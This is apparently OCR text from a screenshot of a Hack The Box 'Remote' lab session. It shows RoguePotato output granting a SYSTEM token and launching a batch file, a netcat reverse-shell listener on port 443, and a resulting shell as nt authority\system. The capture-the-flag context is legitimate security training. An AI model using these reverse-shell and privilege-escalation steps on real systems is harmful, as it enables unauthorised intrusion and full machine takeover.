 GitHub - antonioCoco/R...
plaintext@kali: ~/htb/re...
~/htb/remote/www/rsh...
12:51 PM
0%
plaintext@kali: ~/htb/remote
File Actions Edit View Help
[*] IStoragetrigger written:106 bytes
[*] SecurityCallback RPC call
[*] ServerAlive2 RPC Call
[*] SecurityCallback RPC call
[*] ResolveOxid2 RPC call, this is for us!
[*] ResolveOxid2: returned endpoint binding information = ncacn_np:localhost/pipe/RoguePotato[\pipe\epmapper]
[*] Client connected!
[+] Got SYSTEM Token!!!
[*] Token has SE_ASSIGN_PRIMARY_NAME, using CreateProcessAsUser() for launching: c:\users\public\documents\rshell.bat
[+] RoguePotato gave you the SYSTEM powerz :D
PS C:\users\public\documents> a
[sudo] password for plaintext:
plaintext@kali:~/htb/remote$ rlwrap nc -lvnp 443
Can't grab 0.0.0.0:443 with bind : Permission denied
plaintext@kali:~/htb/remote$ sudo rlwrap nc -lvnp 443
[sudo] password for plaintext:
listening on [any] 443 ...
connect to [10.10.15.248] from (UNKNOWN) [10.10.10.180] 49700
PS C:\users\public\documents> whoami
nt authority\system
PS C:\users\public\documents> exit
[htb] 0:[tmux]- 1:sudo*